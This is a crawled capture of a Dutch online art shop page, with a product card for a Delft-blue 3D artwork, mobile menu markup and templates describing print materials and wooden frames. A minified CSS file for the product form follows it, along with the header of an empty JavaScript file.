                    <img data-srcset="//kunstkartel.nl/cdn/shop/files/BLUE_165x.jpg?v=1748083160 165w,//kunstkartel.nl/cdn/shop/files/BLUE_170x.jpg?v=1748083160 170w,//kunstkartel.nl/cdn/shop/files/BLUE_185x.jpg?v=1748083160 185w,//kunstkartel.nl/cdn/shop/files/BLUE_198x.jpg?v=1748083160 198w,//kunstkartel.nl/cdn/shop/files/BLUE_205x.jpg?v=1748083160 205w,//kunstkartel.nl/cdn/shop/files/BLUE_210x.jpg?v=1748083160 210w,//kunstkartel.nl/cdn/shop/files/BLUE_220x.jpg?v=1748083160 220w,//kunstkartel.nl/cdn/shop/files/BLUE_245x.jpg?v=1748083160 245w,//kunstkartel.nl/cdn/shop/files/BLUE_270x.jpg?v=1748083160 270w,//kunstkartel.nl/cdn/shop/files/BLUE_290x.jpg?v=1748083160 290w,//kunstkartel.nl/cdn/shop/files/BLUE_320x.jpg?v=1748083160 320w,//kunstkartel.nl/cdn/shop/files/BLUE_355x.jpg?v=1748083160 355w,//kunstkartel.nl/cdn/shop/files/BLUE_360x.jpg?v=1748083160 360w,//kunstkartel.nl/cdn/shop/files/BLUE_370x.jpg?v=1748083160 370w,//kunstkartel.nl/cdn/shop/files/BLUE_420x.jpg?v=1748083160 420w,//kunstkartel.nl/cdn/shop/files/BLUE_430x.jpg?v=1748083160 430w,//kunstkartel.nl/cdn/shop/files/BLUE_460x.jpg?v=1748083160 460w,//kunstkartel.nl/cdn/shop/files/BLUE_470x.jpg?v=1748083160 470w,//kunstkartel.nl/cdn/shop/files/BLUE_510x.jpg?v=1748083160 510w,//kunstkartel.nl/cdn/shop/files/BLUE_523x.jpg?v=1748083160 523w,//kunstkartel.nl/cdn/shop/files/BLUE_533x.jpg?v=1748083160 533w,//kunstkartel.nl/cdn/shop/files/BLUE_534x.jpg?v=1748083160 534w,//kunstkartel.nl/cdn/shop/files/BLUE_570x.jpg?v=1748083160 570w,//kunstkartel.nl/cdn/shop/files/BLUE_640x.jpg?v=1748083160 640w,//kunstkartel.nl/cdn/shop/files/BLUE_665x.jpg?v=1748083160 665w,//kunstkartel.nl/cdn/shop/files/BLUE_670x.jpg?v=1748083160 670w,//kunstkartel.nl/cdn/shop/files/BLUE_720x.jpg?v=1748083160 720w,//kunstkartel.nl/cdn/shop/files/BLUE_775x.jpg?v=1748083160 775w,//kunstkartel.nl/cdn/shop/files/BLUE_785x.jpg?v=1748083160 785w"  sizes="(min-width: 1100px) 800px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Ode aan Blauw - 3d art- plexiglas schilderij - kunst" size="800" loading="lazy" class="motion-reduce lazyload" /><video playsinline="playsinline" muted="muted" loop="loop" preload="metadata" aria-label="Ode aan Blauw - 3d art" poster="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"><source src="//kunstkartel.nl/cdn/shop/videos/c/vp/5a9fb9d34da24f9097683898a4843422/5a9fb9d34da24f9097683898a4843422.HD-1080p-7.2Mbps-37136305.mp4?v=0" type="video/mp4"><img src="//kunstkartel.nl/cdn/shop/files/preview_images/5a9fb9d34da24f9097683898a4843422.thumbnail.0000000000_50x.jpg?v=1729946398"></video>
<span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/art-4-3d-art" title="Ode aan Blauw - 3d art"></a>
                </div><div class="card-product__group group-right"><div class="card-product__group-item card-quickview card-quickviewIcon show-mb">
                                <button type="button" title="Snel bekijken" class="quickview-icon" data-product-id="9568253575503" data-open-quick-view-popup data-product-handle="art-4-3d-art"><span class="text">Snel bekijken</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.999 511.999" aria-hidden="true" focusable="false" role="presentation" class="icon icon-eyes"><path d=" M508.745,246.041c-4.574-6.257-113.557-153.206-252.748-153.206S7.818,239.784,3.249,246.035 c-4.332,5.936-4.332,13.987,0,19.923c4.569,6.257,113.557,153.206,252.748,153.206s248.174-146.95,252.748-153.201 C513.083,260.028,513.083,251.971,508.745,246.041z M255.997,385.406c-102.529,0-191.33-97.533-217.617-129.418 c26.253-31.913,114.868-129.395,217.617-129.395c102.524,0,191.319,97.516,217.617,129.418 C447.361,287.923,358.746,385.406,255.997,385.406z"></path><path d="M255.997,154.725c-55.842,0-101.275,45.433-101.275,101.275s45.433,101.275,101.275,101.275  s101.275-45.433,101.275-101.275S311.839,154.725,255.997,154.725z M255.997,323.516c-37.23,0-67.516-30.287-67.516-67.516 s30.287-67.516,67.516-67.516s67.516,30.287,67.516,67.516S293.227,323.516,255.997,323.516z"></path></svg></button>
                            </div></div></div>
        </div>
        <div class="card-information">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/art-4-3d-art" data-product-title="Ode aan Blauw - 3d art" data-product-url="/products/art-4-3d-art">Ode aan Blauw - 3d art</a></h3><div class="card-summary card-list__hidden">  Dit bijzondere schilderij toont een verzameling met de hand beschilderde bordjes in elegante wit- en blauwtinten, zorgvuldig geplaatst in een stijlvolle shadow box. Elk bordje is uniek en gedetailleerd, met patronen die de klassieke schoonheid van Delfts blauw oproepen en een eerbetoon vormen...</div>
<div class="card-price">
                        <div class="price  price--on-sale ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular"><span class=money> 1.398,21 </span></span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"><span class=money> 1.644,95 </span></s></dd><dd class="price__last"><span class="price-item price-item--sale"><span class=money> 1.398,21 </span></span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden"> Eenheid prijs</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div></div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></div>
	</div>
</div>

</div>
            </details>
        </predictive-search>
    </div>
</div>


	<div class="halo-sidebar halo-sidebar-left halo-sidebar_menu " id="navigation-mobile">
    <div class="halo-sidebar-wrapper custom-scrollbar"><div class="site-nav-mobile nav-menu-tab"></div>
        <div class="site-nav-mobile nav" data-navigation-mobile>
          <div class="menu-heading-mobile halo-sidebar-header">
            <span class="title">Menu</span>
            <button type="button" class="halo-sidebar-close" data-menu-close-sidebar aria-label="Sluiten"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>Sluiten</a>
          </div>
          <ul class="list-menu-loading" role="list"><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li><li class="list-menu-loading__item"></li></ul>
        </div><div class="site-nav-mobile nav-account"><div class="customer-links  "><a class="header__link--account customer_login_link" href="/account/login"><span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account stroke-w-0 w-h-"><path d="M 16 3 C 8.832031 3 3 8.832031 3 16 C 3 23.167969 8.832031 29 16 29 C 23.167969 29 29 23.167969 29 16 C 29 8.832031 23.167969 3 16 3 Z M 16 5 C 22.085938 5 27 9.914063 27 16 C 27 22.085938 22.085938 27 16 27 C 9.914063 27 5 22.085938 5 16 C 5 9.914063 9.914063 5 16 5 Z M 16 8 C 13.25 8 11 10.25 11 13 C 11 14.515625 11.707031 15.863281 12.78125 16.78125 C 10.53125 17.949219 9 20.300781 9 23 L 11 23 C 11 20.226563 13.226563 18 16 18 C 18.773438 18 21 20.226563 21 23 L 23 23 C 23 20.300781 21.46875 17.949219 19.21875 16.78125 C 20.292969 15.863281 21 14.515625 21 13 C 21 10.25 18.75 8 16 8 Z M 16 10 C 17.667969 10 19 11.332031 19 13 C 19 14.667969 17.667969 16 16 16 C 14.332031 16 13 14.667969 13 13 C 13 11.332031 14.332031 10 16 10 Z"/></svg></span><span class="title">Sign In</span></a>
                  <a class="header__link--account customer_register_link" href="/account/register"><span class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 17" class="icon icon-sign-up"><defs><style>.cls-1{fill:#767676;}.cls-2{fill:#5c5c5c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M10.11,15.67H2.16a1.1,1.1,0,0,1-.26,0,.67.67,0,0,1-.56-.8,7.32,7.32,0,0,1,3.86-5,7.16,7.16,0,0,1,5.08-.58,8.49,8.49,0,0,1,1.39.49.66.66,0,0,0,.9-.49.67.67,0,0,0-.42-.74c-.3-.14-.61-.26-.93-.39l.28-.24a4.25,4.25,0,0,0,1-1.35,4.42,4.42,0,0,0,.15-3.68A4.47,4.47,0,0,0,9.7.16C9.44.09,9.18.08,8.93,0h-.1s0,0-.06,0S8.71,0,8.7,0H8.3s0,0-.07,0-.05,0-.06,0H8a2.44,2.44,0,0,1-.39.05,4.5,4.5,0,0,0-3.17,2.4A4.32,4.32,0,0,0,4,5.07a4.56,4.56,0,0,0,.58,1.72A4.41,4.41,0,0,0,5.58,8c.12.11.12.11,0,.17a8.5,8.5,0,0,0-1.19.54,8.39,8.39,0,0,0-2.49,2,8.13,8.13,0,0,0-1.88,4v.56c0,.12,0,.25.07.37A2,2,0,0,0,1.73,17h8.6s.08,0,.12-.05a.66.66,0,0,0,.35-.87A.67.67,0,0,0,10.11,15.67ZM5.31,4.52A3.19,3.19,0,1,1,8.55,7.7,3.2,3.2,0,0,1,5.31,4.52Z"/><path d="M16.17,13.18c-.49,0-1,0-1.49,0-.15,0-.18,0-.17-.19V11.43a.79.79,0,0,0-.06-.34.66.66,0,0,0-1.27.27v1.69c0,.11,0,.14-.13.13H11.42a.82.82,0,0,0-.34.06.68.68,0,0,0-.38.72.66.66,0,0,0,.64.55H13c.14,0,.19,0,.19.17,0,.5,0,1,0,1.49a.75.75,0,0,0,.53.83H14a.64.64,0,0,0,.58-.68V14.77c0-.2,0-.21.21-.21H16.3A.65.65,0,0,0,17,14v-.27A.75.75,0,0,0,16.17,13.18Z"/><path class="cls-1" d="M8.23,0H8.17a.07.07,0,0,0,.06,0Z"/><path class="cls-1" d="M8.23,0h0a.07.07,0,0,1-.06,0S8.21,0,8.23,0Z"/><path class="cls-2" d="M8.25,0s0,0,.05,0H8.23Z"/><path class="cls-2" d="M8.24,0h0s.06,0,.07,0,0,0-.05,0Z"/><path class="cls-2" d="M8.23,0h0l0,0V0Z"/><path class="cls-2" d="M8.24,0h0Z"/><path class="cls-2" d="M8.77,0V0H8.7a.08.08,0,0,0,.07,0Z"/><path class="cls-2" d="M8.77,0h0A.08.08,0,0,1,8.7,0S8.74,0,8.77,0Z"/><path class="cls-1" d="M8.78,0s0,0,.05,0H8.77Z"/><path class="cls-1" d="M8.78,0h0s.05,0,.06,0,0,0-.05,0Z"/><path class="cls-1" d="M8.78,0V0Z"/><path class="cls-1" d="M8.78,0Z"/></g></g></svg></span><span class="title">Create an Account</span></a></div><a href="" class="header__icon header__icon--wishlist link link--text focus-inset last-link"><span class="icon-wrapper"><svg class="icon icon-wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.92 18"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M5.6,0A5.62,5.62,0,0,0,0,5.6,4.81,4.81,0,0,0,.93,8.26a7,7,0,0,0,.91,1.1l8.08,8.1.54.54.54-.54,8.07-8.1A5.69,5.69,0,0,0,20.92,5.6,5.62,5.62,0,0,0,15.32,0a6.82,6.82,0,0,0-4.86,2.19A6.82,6.82,0,0,0,5.6,0Zm0,1.49c2.24,0,4.3,2.18,4.3,2.18l.56.63L11,3.67s2.06-2.18,4.3-2.18a4.12,4.12,0,0,1,4.1,4.11c0,1.16-1.4,2.71-1.4,2.71l-7.56,7.57L2.89,8.31a6,6,0,0,1-.72-.89A3.64,3.64,0,0,1,1.49,5.6,4.13,4.13,0,0,1,5.6,1.49Z"/></g></g></svg></span><span class="title">Mijn Verlanglijst</span></a><div class="wrapper-links"></div>
        </div><div class="site-nav-mobile nav-currency-language p-relative"></div>
    </div>
</div>

        <style>
    .variant-info-sidebar .halo-sidebar-header {
       padding: 10px 25px;
        box-shadow: 0 0 3px #00000036;
    }
    .variant-info-sidebar .halo-sidebar-title {
                font-size: 14px;
        font-weight: var(--font-weight-semibold);
        color: var(--color-text);
        text-transform: uppercase;
    }

   .variant-info-sidebar .halo-sidebar-close {
        top: 0;
    }


</style>

<div class="halo-sidebar halo-sidebar-right variant-info-sidebar" id="variant-info-sidebar">
    <div class="halo-sidebar-header">
        <span class="halo-sidebar-title" id="variant-info-title">Information</span>
        <button type="button" class="halo-sidebar-close button-effect" data-close-variant-info aria-label="Close">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" ><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg>
        </button>
    </div>
    <div class="halo-sidebar-wrapper custom-scrollbar">
        <div class="variant-info-content" id="variant-info-content">
            <!-- Content loaded dynamically from templates below -->
        </div>
    </div>
</div><template id="variant-info-formaat">
        <div class="variant-info-page-content">
            <p><br><img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/SCHILDERIJ_FORMATEN_907cd637-1c47-4be5-af6c-a9e2f295ba78.jpg?v=1765380637" alt="The Table- plexiglas schilderij - kunst"><br></p>
        </div>
    </template><template id="variant-info-materiaal">
        <div class="variant-info-page-content">
            <style>
  .material {
    margin-bottom: 30px;
    text-align: left;
  }

  .material img {
    width: 100%;
    height: auto;
    border-radius: 8px;
    margin: 10px 0;
  }
</style>

<a href="https://kunstkartel.nl/pages/onzematerialen" target="_blank">
  <button>Klik hier voor onze materialen pagina</button>
</a>

<div class="material">
  <p><strong>Plexiglas (glans)</strong></p>
  <img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/PLEXIGLAS_glossy__03_78473363-86c2-4cc8-a89a-bac5731c6de3.jpg?v=1742986612" alt="">
  <p>
    Moderne look. Dit sterke, heldere materiaal laat kleuren knallen en geeft je kunst extra diepte.
    Perfect voor een strak en eigentijds interieur – ideaal als je voor een luxe uitstraling wilt gaan!
  </p>
</div>

<div class="material">
  <p><strong>Dibond (mat)</strong></p>
  <img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/DIBOND_mat__03_ea826dac-3016-46b8-a43d-9fe230b7fa3f.jpg?v=1742986612" alt="">
  <p>
    Met Dibond krijgt je kunstwerk een strakke, moderne uitstraling.
    Dit sterke, lichtgewicht materiaal heeft een matte, professionele afwerking die kleuren haarscherp en krachtig weergeeft.
  </p>
</div>

<div class="material">
  <p><strong>Canvas (zijdeglans)</strong></p>
  <img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/CANVAS_2b424297-c6af-4690-b644-23b8445d6b1a.jpg?v=1766082516" alt="">
  <p>
    Met canvas in een houten baklijst krijgt je kunstwerk een warme en stijlvolle uitstraling.
    De combinatie van hoogwaardig canvas en een elegante baklijst zorgt voor een tijdloos en galeriewaardig effect.
  </p>
</div>

<div class="material">
  <p><strong>Akoestisch vilt (soft mat)</strong></p>
  <img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/AKOESTISCH_VILT_75a7b499-38fc-40ca-ade8-9e228f07f79e.jpg?v=1765925423" alt="">
  <p>
    Akoestisch vilt geeft je kunstwerk een unieke, matte afwerking die kleuren zacht en harmonieus laat overkomen.
    Het materiaal absorbeert geluidsgolven en vermindert hinderlijke galm.
  </p>
</div>

<div class="material">
  <p><strong>Butler Finish</strong></p>
  <img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/BUTLER_FINISH_282acf24-d686-444d-9136-76f32e672a83.jpg?v=1742986612" alt="">
  <p>
    Met Butler Finish voeg je een unieke, zijdeglanzende uitstraling toe aan je kunstwerk.
    De subtiele, geborstelde textuur geeft diepte en een luxe effect, zonder te overheersen.
  </p>
</div>

<div class="material">
  <p><strong>Bescherming</strong></p>
  <img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/BLAUWE_BESCHERMFOLIE.jpg?v=1740577443" alt="">
  <p>
    Let op! Onze plexiglas schilderijen worden geleverd met een blauwkleurige beschermfolie aan de voorzijde.
    Vergeet niet om deze vóór gebruik zorgvuldig te verwijderen.
  </p>
</div>

        </div>
    </template><template id="variant-info-lijsten">
        <div class="variant-info-page-content">
            <style>
  .frame {
    margin-bottom: 30px;
    text-align: left;
  }

  .frame img {
    width: 100%;
    height: auto;
    border-radius: 8px;
    margin: 10px 0;
  }

  .frame p {
    margin: 8px 0;
    line-height: 1.55;
  }
</style>
<div class="frame">
<p><strong>Onze baklijsten</strong></p>
<p>Een baklijst is de finishing touch die je kunstwerk direct een galeriewaardige uitstraling geeft. Onze baklijsten worden gemaakt van <strong>echt hout</strong> en <strong>met de hand</strong> afgewerkt. Geen standaard profielen uit een magazijn, maar vakwerk dat speciaal voor jouw kunstwerk op maat wordt gemaakt.</p>
<p>Elke lijst wordt zorgvuldig gezaagd, geschuurd en afgewerkt, zodat de hoeken strak aansluiten en de afwerking mooi egaal is. Door de subtiele “zwevende” rand ontstaat er diepte rondom het werk precies dat luxe effect dat je normaal in een showroom of galerie ziet.</p>
</div>
<div class="frame">
<p><strong>Zwart (tijdloos &amp; stijlvol)</strong></p>
<img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/ZWARTE_BAKLIJST_2244acc4-8e8e-4a8f-9b29-7f6e3bdc76a5.jpg?v=1765980609" alt="Zwarte baklijst">
<p>De zwarte baklijst is onze meest gekozen optie: strak, modern en perfect om je kunstwerk extra contrast te geven. Vooral bij plexiglas en dibond zorgt zwart voor een krachtige, luxe uitstraling. Ideaal voor moderne, minimalistische en industriële interieurs.</p>
<p>Denk aan een hotel-suite of designstudio waar elk detail klopt, een zwarte lijst omlijst je kunst als een statement, zonder af te leiden.</p>
</div>
<div class="frame">
<p><strong>Houtkleurig (warm &amp; natuurlijk)</strong></p>
<img src="https://cdn.shopify.com/s/files/1/0093/0640/6967/files/BLANK_BAKLIJST_572e1d44-1dd3-453f-ae23-8405471150d1.jpg?v=1766037358" alt="Houtkleurige baklijst">
<p>De houtkleurige (blanke) baklijst brengt warmte en rust in je ruimte. De natuurlijke uitstraling van het hout geeft je kunstwerk een zachtere, stijlvolle omlijsting en past prachtig in Scandinavische, Japandi en tijdloze interieurs.</p>
<p>Alsof je kunstwerk een plek krijgt in een zorgvuldig samengesteld thuis  warm, persoonlijk en met aandacht voor materiaal en detail.</p>
</div>
<div class="frame">
<p><strong>Waarom kiezen voor een baklijst?</strong></p>
<p>✔ <strong>Echt hout</strong> met een hoogwaardige afwerking<br>✔ <strong>Handgemaakt &amp; op maat</strong> voor een perfecte pasvorm<br>✔ Geeft extra <strong>diepte</strong> door het “zwevende” effect<br>✔ Zorgt voor een <strong>luxe, galeriewaardige</strong> presentatie</p>
<p> </p>
<p><a href="https://kunstkartel.nl/pages/verzenden-retourneren">Bekijk onze voorwaarden voor retourneren</a></p>
</div>
        </div>
    </template>
<!--Content in content_for_footer -->

			
<!--LH--></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kunstkartel.nl/cdn/shop/t/82/assets/component-product-form.css?v=144700655975505730801768489676
body_size: 1375
content:
.product-form__input{font-size:0;letter-spacing:0;border:none;padding:0;margin:0}.product-form__input .form__label{display:flex;align-items:center;margin:0;font-size:var(--font-body-size);font-weight:var(--font-weight-medium);letter-spacing:var(--letter-spacing);line-height:var(--line-height);text-transform:capitalize;text-align:left;color:var(--color-text);width:100%}.product-form__input .form__label .form__label-left{display:inline}.product-form__input .form__label [data-header-option]{color:var(--product-vendor-color);font-weight:var(--font-weight-normal);margin-left:2px}.variant-info-text{font-size:var(--font-body-size);font-weight:var(--font-weight-normal);color:var(--product-vendor-color);text-transform:none}.product-form__input .form__select{display:inline-block;position:relative;width:100%;max-width:25rem;margin:10px 0 0}.product-form__label{position:relative;display:inline-block;vertical-align:top;cursor:pointer;margin:5px 10px 10px 0}.product-form__label .text{display:block;width:auto;min-width:var(--product-swatch-width);height:var(--product-swatch-height);line-height:var(--product-swatch-height);border-radius:var(--product-swatch-border-radius);padding:0 10px;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);text-transform:capitalize;color:var(--variant-color);background-color:var(--variant-bg);border:1px solid var(--swatch-border);text-align:center;transition:var(--anchor-transition)}.product-form__label .pattern{display:block;width:100%;height:100%;cursor:pointer;border-radius:var(--product-swatch-color-border-radius);text-align:center;font-size:0;letter-spacing:0;position:relative;background-size:cover;background-position:center}.product-form__label .tooltip{display:none;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);color:var(--variant-color);text-align:center;background:var(--variant-bg);position:absolute;bottom:100%;left:50%;padding:4px 7px;z-index:2;min-width:40px;transform:translate(-50%);margin:0 0 10px;transition:var(--anchor-transition);white-space:nowrap;text-transform:capitalize}.product-form__label .tooltip:before{content:" ";position:absolute;bottom:-7px;left:50%;height:0;width:0;border-top:7px solid var(--variant-bg);border-left:7px solid transparent;border-right:7px solid transparent;transform:translate(-50%)}.product-form__label .expand{display:none;background-color:var(--bg-white);border:1px solid transparent;line-height:1;z-index:2;padding:6px;position:absolute;top:calc(100% + 5px);left:0;transition:opacity .3s cubic-bezier(.25,.46,.45,.94);box-shadow:0 6px 27px #0003;height:inherit}.product-form__label .expand img{height:-webkit-fill-available}.product-form__label .expand:before{content:"";position:absolute;top:-7px;left:17px;height:0;width:0;border-bottom:7px solid var(--bg-white);border-left:7px solid transparent;border-right:7px solid transparent;transform:translate(-50%)}.product-form__label.soldout{opacity:.5;position:relative;overflow:hidden}.product-form__label.soldout:before{content:"";top:50%;left:-10px;height:1px;opacity:1;z-index:1;border:none;position:absolute;visibility:visible;width:calc(100% + 20px);background-color:var(--product-sale-price-color);transform:translateY(-50%) rotate(-45deg)}.product-form__label.unavailable{display:none}.product-form__label:first-of-type{margin-left:0}.product-form__radio:checked+.product-form__label .text{color:var(--variant-color-active);background-color:var(--variant-bg-active);border-color:var(--swatch-border-active)}.product-form__swatch .form__label{margin-bottom:8px}.product-form__swatch .product-form__label{border-radius:var(--product-swatch-color-border-radius);position:relative;font-size:0;width:var(--product-swatch-color-width);height:var(--product-swatch-color-height);border:1px solid var(--swatch-border);background:0 0;cursor:pointer;padding:3px;opacity:1}.product-form__swatch .product-form__label.soldout .pattern{opacity:.5}.product-form__swatch .product-form__radio:checked+.product-form__label{border-color:var(--swatch-border-active)}.product-form__label--image-swatch{display:inline-flex;flex-direction:column;align-items:center;width:auto;height:auto;padding:0;margin:0 15px 15px 0;border:none;background:transparent}.product-form__swatch .product-form__label--image-swatch{width:auto;height:auto;border:none;padding:0;border-radius:0;overflow:visible}.product-form__label-image{display:block;width:80px;height:80px;overflow:visible;border-radius:0;border:1px solid #d1d1d1;padding:4px;background:#fff;transition:border-color .2s ease;position:relative}.product-form__label-image img{width:100%;height:100%;object-fit:cover}.product-form__label-text{display:block;margin-top:5px;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);line-height:1.3;color:var(--color-text);text-align:center;text-transform:capitalize;white-space:wrap;width:80px}.product-form__label-badge{position:absolute;top:-8px;left:50%;transform:translate(-50%);font-size:10px;font-weight:700;padding:2px 8px;text-transform:uppercase;z-index:2;white-space:nowrap;line-height:1.2;letter-spacing:.05em}.product-form__label--image-swatch{transition:transform .25s cubic-bezier(.4,0,.2,1)}.product-form__label--image-swatch .product-form__label-image{transition:border-color .2s ease,box-shadow .25s cubic-bezier(.4,0,.2,1),transform .25s cubic-bezier(.4,0,.2,1)}.product-form__label--image-swatch:hover .product-form__label-image{border-color:#888;box-shadow:0 4px 12px #00000026;transform:translateY(-2px)}.product-form__label--image-swatch:hover .product-form__label-text{color:#000}.product-form__label-text{transition:color .2s ease}.product-form__radio:checked+.product-form__label--image-swatch .product-form__label-image{border-color:#000;box-shadow:0 2px 8px #0000001f}.product-form__label--image-swatch.soldout .product-form__label-image{opacity:.5}.product-form__label--image-swatch.soldout .product-form__label-image:before{content:"";position:absolute;top:50%;left:-5%;width:110%;height:1px;background-color:var(--product-sale-price-color, #dc3545);transform:translateY(-50%) rotate(-45deg);z-index:1}.product-form__label--image-swatch.soldout:before{display:none}@media (max-width: 749px){.product-form__label-image{width:70px;height:70px}.product-form__label-text{width:70px}.product-form__label-text{font-size:var(--font-body-size)}}.product-form__input+.product-form__input{margin-top:11px}button.variant-info-trigger{display:inline-flex;align-items:center;justify-content:center;min-height:25px;gap:2px;margin-left:20px;padding:0;border:none!important;background:transparent!important;cursor:pointer;vertical-align:middle;box-sizing:border-box;flex-shrink:0;-webkit-appearance:none;appearance:none;color:#898b8f;transition:text-decoration .2s ease}button.variant-info-trigger:hover{text-decoration:underline}button.variant-info-trigger .variant-info-text{color:#898b8f;transition:color .2s ease}button.variant-info-trigger:hover .variant-info-text{color:var(--color-text)}button.variant-info-trigger svg{display:block;width:16px;min-width:16px;height:16px;min-height:16px;flex-shrink:0;stroke:initial;transition:transform .2s ease}button.variant-info-trigger:hover svg{transform:scale(1.1)}.variant-info-sidebar{width:450px;max-width:90vw}.variant-info-content{padding:20px}.variant-info-page-content{line-height:1.6}.variant-info-page-content h1,.variant-info-page-content h2,.variant-info-page-content h3,.variant-info-page-content h4,.variant-info-page-content h5,.variant-info-page-content h6{margin-top:0;margin-bottom:15px}.variant-info-page-content p{margin-bottom:15px}.variant-info-page-content img{max-width:100%;height:auto}body.variant-info-show .variant-info-sidebar{transform:translateZ(0);opacity:1;visibility:visible}body.variant-info-show .background-overlay{opacity:1;pointer-events:all}.quantity__input{width:80px}.quantity__message{display:block;font-size:var(--font-body-size);font-weight:var(--font-weight-normal);font-style:italic;line-height:var(--line-height);letter-spacing:var(--letter-spacing);margin:12px 0 0;color:var(--color-error)}.quantity__message:empty{display:none}@media (max-width: 551px){.product-form__label{margin:5px 6px 10px 0}}@media (min-width: 1025px){.product-form__label:hover .tooltip,.product-form__label:hover .expand{display:block}}.productView-buttons .customer{margin-bottom:22px}.recipient-form{--recipient-checkbox-margin-top: .64rem}.recipient-fields>div{padding:1rem 0 0}.recipient-email-label{display:none}.recipient-form-field-label{margin-top:3px;display:inline-block}.recipient-form>input[type=checkbox]:checked~.recipient-fields{display:block;animation:animateMenuOpen var(--duration-default) ease;margin-top:10px}.recipient-checkbox{flex-grow:1;font-size:1.6rem;display:flex;word-break:break-word;align-items:flex-start;max-width:inherit;position:relative}.no-js .recipient-checkbox{display:none}.recipient-form>input[type=checkbox]{position:absolute;width:1.6rem;height:1.6rem;margin:var(--recipient-checkbox-margin-top) 0;top:0;left:0;z-index:-1;appearance:none;-webkit-appearance:none}.recipient-fields__field{margin:0 0 1rem}.recipient-fields__field .field{display:block}.recipient-fields .field__label{white-space:nowrap;text-overflow:ellipsis;max-width:calc(100% - 3.5rem);overflow:hidden}.js .recipient-fields{display:none}.recipient-form>input[type=checkbox]:checked~.recipient-fields{display:block;animation:animateMenuOpen var(--duration-default) ease}.recipient-form>input[type=checkbox]:not(:checked,:disabled)~.recipient-fields,.recipient-email-label{display:none}.js .recipient-email-label.required,.no-js .recipient-email-label.optional{display:inline}.recipient-form ul{line-height:calc(1 + .6 / var(--font-body-scale));padding-left:4.4rem;text-align:left}.recipient-form ul a{display:inline}.recipient-form .error-message:first-letter{text-transform:capitalize}
/*# sourceMappingURL=/cdn/shop/t/82/assets/component-product-form.css.map?v=144700655975505730801768489676 */


--- FILE ---
content_type: text/javascript
request_url: https://kunstkartel.nl/cdn/shop/t/82/assets/variant-info-drawer.js?v=156441317441485077851767698216
body_size: -322
content:
